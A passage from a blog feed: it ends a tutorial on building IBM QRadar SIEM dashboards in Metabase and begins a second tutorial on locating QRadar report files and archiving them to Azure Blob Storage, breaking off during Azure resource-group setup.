
<p>Here’s what my final Dashboard looks like!</p>

<p><img src="/assets/images/metabase_42.png" alt="Metabase" /></p>

<h2 id="conclusion">Conclusion</h2>

<p>In this tutorial, we learnt how to build a simple QRadar Dashboard on Metabase, an open-source BI tool, using its new CSV upload feature.</p>

<p>Metabase is a fantastic BI tool and the CSV upload feature is an absolute game changer. While it is still in its infancy, it seems promising for small SOC/SecOps teams to quickly visualize and create ad hoc Dashboards. That being said, for more resilient and automated reporting, the preferred approach should be to leverage ETL pipelines. With the right <em>data engineering</em> and <em>architecture</em> in place, Metabase can easily connect to your database/data warehouse and seamlessly refresh Dashboards.</p>

<p>It is to be noted that one of the biggest caveats of the CSV upload feature is to do with the CSV file size limit.</p>

<p>According to <a href="https://www.metabase.com/docs/latest/databases/uploads">Metabase documentation</a>:</p>
<blockquote>
  <p>CSV files cannot exceed 50 MB in size.</p>
</blockquote>

<p>But, they have offered a workaround:</p>
<blockquote>
  <p>If you have a file larger than 200 MB, the workaround here is to:</p>
  <ol>
    <li>Split the data into multiple files.</li>
    <li>Upload those files one by one. Metabase will create a new model for each sheet.</li>
    <li>Consolidate that data by creating a new question or model that joins the data from those constituent models created by each upload.</li>
  </ol>
</blockquote>

<p>Using the concepts and steps from this tutorial, you can easily build sophisticated Dashboards with multiple Models representing various QRadar entities such as Offenses, Events, Rules and Networks. If you are limited by the GUI, you can always leverage the <a href="https://www.metabase.com/docs/latest/questions/native-editor/writing-sql">Metabase SQL editor</a>. It is to be noted that Metabase does offer <a href="https://www.metabase.com/pricing/">Pro and Enterprise versions</a> of their software (cloud and on-prem options available). Depending on your requirements, you may either opt for the open-source version or a premium one.</p>

<p>I hope you enjoyed reading this tutorial. Please reach out if you have any questions or comments.</p>

<h2 id="useful-links">Useful Links</h2>

<ul>
  <li><a href="https://www.metabase.com/start/oss/">Metabase Open Source Edition</a></li>
  <li><a href="https://www.metabase.com/docs/latest/">Metabase Documentation</a></li>
  <li><a href="https://www.metabase.com/learn/">Learn Metabase</a></li>
  <li><a href="https://discourse.metabase.com/">Metabase Discussion (discourse)</a></li>
  <li><a href="https://www.ibm.com/community/101/qradar/ce/">QRadar Community Edition</a></li>
  <li><a href="https://www.ibm.com/security/digital-assets/qradar/community-edition-quickstart-guide/">QRadar Community Edition Quickstart Guide</a></li>
  <li><a href="https://www.ibm.com/docs/en/qsip/7.4">QRadar Documentation</a></li>
  <li><a href="/blog/install-qradar-ce-on-virtualbox">How to install IBM QRadar CE V7.3.3 on VirtualBox</a></li>
</ul>]]></content><author><name></name></author><category term="Beginner" /><category term="QRadar" /><category term="QRadar-Reports" /><category term="Metabase" /><category term="Dashboard" /><category term="Visualization" /><category term="BI" /><category term="Business-Intelligence" /><category term="CSV" /><category term="SIEM" /><category term="IBM" /><category term="Security" /><category term="Tutorial" /><category term="MySQL" /><category term="VM" /><category term="VirtualBox" /><summary type="html"><![CDATA[A tutorial on how to create IBM QRadar SIEM dashboards on Metabase BI (Business Intelligence) tool.]]></summary></entry><entry><title type="html">Qradar Reports</title><link href="https://diaryofarjun.com/blog/qradar-reports" rel="alternate" type="text/html" title="Qradar Reports" /><published>2022-12-16T00:00:00+00:00</published><updated>2022-12-16T00:00:00+00:00</updated><id>https://diaryofarjun.com/blog/qradar-reports</id><content type="html" xml:base="https://diaryofarjun.com/blog/qradar-reports"><![CDATA[<h2 id="introduction">Introduction</h2>

<p>Have you ever wanted to download all your QRadar reports and store them in a centralized location? You could always use the QRadar UI and download each report manually. Instead, how about we automate this tedious task with a Python script?</p>

<p>In this tutorial, we will write a Python script to identify, parse, map, and upload QRadar reports from QRadar to <a href="https://docs.microsoft.com/en-us/azure/storage/blobs/storage-blobs-introduction">Azure Blob Storage</a>.</p>

<blockquote>
  <p>Note: This tutorial assumes you have <em>admin</em> access to a live QRadar deployment. 
For the purpose of this tutorial, I am using <a href="https://www.ibm.com/community/101/qradar/ce/">QRadar Community Edition</a>. Please follow my step-by-step guide - <a href="https://diaryofarjun.com/blog/install-qradar-ce-on-virtualbox">How to install IBM QRadar CE V7.3.3 on VirtualBox</a> to get a basic QRadar deployment up and running in your lab environment.</p>
</blockquote>

<blockquote>
  <p>Note: This tutorial also assumes you have some experience with Microsoft Azure. This tutorial is not intended to be a deep-dive into Microsoft Azure and will not go into intricate details about the platform and its services. The aim is to leverage Azure Blob Storage as a means to store and organize QRadar reports. If you are new to Azure and Cloud Computing, please refer to <a href="https://learn.microsoft.com/en-us/training/modules/intro-to-azure-fundamentals/">Introduction to Azure fundamentals</a> on Microsoft Learn.</p>
</blockquote>

<h2 id="pre-requisites">Pre-requisites</h2>

<ul>
  <li>QRadar with admin access
    <blockquote>
      <p>I am using QRadar CE V7.3.3 as described above.</p>
    </blockquote>
  </li>
  <li>Python 2.x.x
    <blockquote>
      <p>I am using Python 2.7.5 which comes installed by default on QRadar CE V7.3.3.</p>
    </blockquote>
  </li>
  <li>Microsoft Azure account</li>
</ul>

<h2 id="reports-in-qradar">Reports in QRadar</h2>

<p>According to <a href="https://www.ibm.com/docs/en/qsip/7.5?topic=siem-report-management">IBM QRadar documentation</a>:</p>
<blockquote>
  <p>You can use the <strong>Reports</strong> tab to create, edit, distribute, and manage reports. Detailed, flexible reporting options satisfy your various regulatory standards, such as PCI compliance. You can create your own custom reports or use default reports. You can customize and rebrand default reports and distribute these to other users.</p>
</blockquote>

<h2 id="where-are-qradar-reports-stored">Where are QRadar Reports stored?</h2>


<p>In QRadar, reports are stored under <code class="language-plaintext highlighter-rouge">/store/reporting/reports</code> and are organized by user.</p>

<p><img src="/assets/images/qradar-report-cli-1.png" alt="QRadar Report Directory on SSH CLI" /></p>


<p>If we open the <code class="language-plaintext highlighter-rouge">admin</code> directory, we can see a directory called <code class="language-plaintext highlighter-rouge">reports</code>.</p>

<p><img src="/assets/images/qradar-report-cli-2.png" alt="QRadar Report Directory on SSH CLI" /></p>



<p>If we open the <code class="language-plaintext highlighter-rouge">reports</code> directory, there appears to be multiple directories within containing long names. But, what is the naming convention and where are the actual report files (PDF/HTML/XML/XLS) stored?</p>

<p><img src="/assets/images/qradar-report-cli-3.png" alt="QRadar Report Directory on SSH CLI" /></p>

<p>To answer the above questions, let us dissect the first directory name:</p>
<blockquote>
  <p><code class="language-plaintext highlighter-rouge">DAILY#^#admin#$#7eadb7c5-6b75-4c68-b317-56131e60aa6e#^#1658239353030</code></p>
</blockquote>

<figure class="highlight"><pre><code class="language-linux" data-lang="linux">DAILY</code></pre></figure>

<p>It is clear that the first part of the directory name denotes the report <em>schedule</em>. The <em>schedule</em> can be one of <code class="language-plaintext highlighter-rouge">DAILY</code>, <code class="language-plaintext highlighter-rouge">HOURLY</code>, <code class="language-plaintext highlighter-rouge">WEEKLY</code>, <code class="language-plaintext highlighter-rouge">MONTHLY</code>, or <code class="language-plaintext highlighter-rouge">MANUAL</code>.</p>

<figure class="highlight"><pre><code class="language-linux" data-lang="linux">admin</code></pre></figure>

<p>The next part denotes the report owner. The owner will be one of the usernames on QRadar.</p>

<figure class="highlight"><pre><code class="language-linux" data-lang="linux">7eadb7c5-6b75-4c68-b317-56131e60aa6e</code></pre></figure>

<p>The next part denotes the report ID. This is a unique ID value assigned to a particular report regardless of factors such as schedule or owner.</p>

<figure class="highlight"><pre><code class="language-linux" data-lang="linux">1658239353030</code></pre></figure>

<p>The last part denotes the number of milliseconds since the Unix epoch when the report was generated.</p>

<p>If we open this directory, we can see some XML files, metadata files, and a directory called <code class="language-plaintext highlighter-rouge">PDF</code>.</p>

<p><img src="/assets/images/qradar-report-cli-4.png" alt="QRadar Report Directory on SSH CLI" /></p>


<p>Finally, if we open the <code class="language-plaintext highlighter-rouge">PDF</code> directory, we can see the <em>actual</em> PDF report document :)</p>

<p><img src="/assets/images/qradar-report-cli-5.png" alt="QRadar Report Directory on SSH CLI" /></p>

<h2 id="azure-blob-storage">Azure Blob Storage</h2>

<p>According to <a href="https://learn.microsoft.com/en-us/azure/storage/blobs/storage-blobs-introduction">Microsoft Azure documentation</a>:</p>
<blockquote>
  <p>Azure Blob Storage is Microsoft’s object storage solution for the cloud. Blob Storage is optimized for storing massive amounts of unstructured data. Unstructured data is data that doesn’t adhere to a particular data model or definition, such as text or binary data.</p>
</blockquote>

<p>Based on the above description, Azure Blob Storage seems like the perfect cloud-based solution to archive QRadar reports.</p>

<blockquote>
  <p>Note: You can leverage <a href="https://aws.amazon.com/s3/">Amazon Simple Storage Service (Amazon S3)</a> if your preferred Cloud Service Provider is AWS.</p>
</blockquote>


<blockquote>
  <p>Blob Storage offers three types of resources:</p>
  <ol>
    <li>The <strong>storage account</strong></li>
    <li>A <strong>container</strong> in the storage account</li>
    <li>A <strong>blob</strong> in a container</li>
  </ol>
</blockquote>

<p><img src="/assets/images/azure-blob-storage.png" alt="Azure Blob Storage Concepts Explained" />
<sub>Diagram from <a href="https://learn.microsoft.com/en-us/azure/storage/blobs/storage-blobs-introduction#blob-storage-resources">Microsoft</a></sub></p>
<blockquote>
  <p>Note: Please refer to <a href="https://learn.microsoft.com/en-us/azure/storage/blobs/storage-blobs-introduction">Introduction to Azure Blob Storage
</a> to learn more about the Blob Storage concepts and terminology.</p>
</blockquote>

<h3 id="configure-azure-blob-storage">Configure Azure Blob Storage</h3>

<h4 id="create-resource-group">Create Resource Group</h4>


<p>The first step is to create a new <a href="https://learn.microsoft.com/en-us/azure/azure-resource-manager/management/manage-resource-groups-portal#what-is-a-resource-group">resource group</a> on the <a href="https://portal.azure.com/">Azure Portal</a>. As seen in the screenshot below, we create a new resource group called <strong>QRadar</strong> in the <strong>East US</strong> region. This 